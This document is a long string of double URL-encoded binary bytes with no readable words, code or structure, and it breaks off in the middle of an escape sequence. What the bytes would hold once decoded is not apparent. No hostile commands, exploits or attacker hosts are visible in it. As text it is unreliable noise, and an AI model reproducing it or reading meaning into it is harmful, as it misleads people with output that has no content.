0C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%